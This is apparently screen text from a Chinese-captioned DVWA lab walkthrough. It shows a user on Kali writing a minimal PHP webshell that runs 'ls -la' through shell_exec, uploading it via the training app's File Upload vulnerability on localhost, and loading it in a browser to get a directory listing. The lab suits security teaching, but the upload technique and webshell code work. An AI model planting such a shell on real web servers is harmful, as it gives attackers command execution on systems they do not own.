 撰寫webshell後上傳
root@kali:~# gedit webshell.php
Open
*webshell.php
~/
<?php
echo "If you see this means, this file has been executed";
$output = shell_exec('ls -la');
echo "<pre>$output</pre>";?>
透過瀏覽器執行webshell
Vulnerability: File Upload 127.0.0.1:8080/hackable/ cat.jpg (JPEG Image, 876 Login :: Damn Vulnerable
127.0.0.1:8080/hackable/uploads/webshell.php
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensi
If you see this means, this file has been executed
total 56
drwxr-xr-x 1 www-data www-data 4096 Mar 13 12:48 .
drwxr-xr-x 1 www-data www-data 4096 Oct 12 2018 ..
-rw-r--r-- 1 www-data www-data 30451 Mar 13 12:48 cat.jpg
-rw-r--r-- 1 www-data www-data 667 Oct 12 2018 dvwa_email.png
-rw-r--r-- 1 www-data www-data 688 Mar 13 12:26 legitfile.php
-rw-r--r-- 1 www-data www-data 129 Mar 13 12:39 webshell.php